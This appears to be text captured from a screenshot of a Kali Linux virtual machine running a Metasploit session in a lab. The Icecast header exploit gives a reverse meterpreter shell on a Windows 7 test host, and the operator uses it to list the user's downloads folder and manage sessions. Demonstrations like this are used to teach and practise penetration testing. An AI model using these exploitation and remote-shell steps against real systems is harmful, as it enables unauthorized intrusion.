 Kali-Linux-2018.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 00:51 1
Terminal
File Edit View Search Terminal Help
[*] Starting interaction with 3...
df
meterpreter > shell
Process 2496 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\users\ieuser\downloads>dir
dir
 Volume in drive C is Windows 7
 Volume Serial Number is D055-099C
 Directory of c:\users\ieuser\downloads
01/27/2019  09:39 PM    <DIR>          .
01/27/2019  09:39 PM    <DIR>          ..
01/27/2019  09:35 PM            17,575 claim_form_cn_zh.doc
01/27/2019  09:36 PM         1,394,124 dod_8140.pdf
01/23/2019  06:31 AM         1,869,057 f868008503a343c5387283c4220c8b6e-Icecast2_win32.tgz
01/23/2019  06:32 AM         1,900,871 fe9bae1761f7928107199e54b7dd7f18-icecast2_win32_2.0.0_setup.exe
01/27/2019  09:38 PM    <DIR>          ProcessMonitor
01/27/2019  09:36 PM         1,010,826 ProcessMonitor.zip
01/27/2019  09:38 PM    <DIR>          PSTools
01/27/2019  09:37 PM         2,833,224 PSTools.zip
01/27/2019  09:37 PM            51,939 trademarkuse.pdf
01/27/2019  09:35 PM            18,467 Unlocking_License.docx
               8 File(s)      9,096,083 bytes
               4 Dir(s)  29,436,698,624 bytes free
c:\users\ieuser\downloads>
c:\users\ieuser\downloads>exit
exit
meterpreter > background
[*] Backgrounding session 3...
msf5 exploit(windows/http/icecast_header) > sessions
Active sessions
===============
  Id  Name  Type                    Information             Connection
  --  ----  ----                    -----------             ----------
  3         meterpreter x86/windows  IE8WIN7\IEUser @ IE8WIN7  192.168.0.31:4444 -> 192.168.0.234:49462 (192.168.0.234)
msf5 exploit(windows/http/icecast_header) > sessions 3
[*] Starting interaction with 3...
meterpreter >
Right Ctrl
ENG 6:51
28.01.2019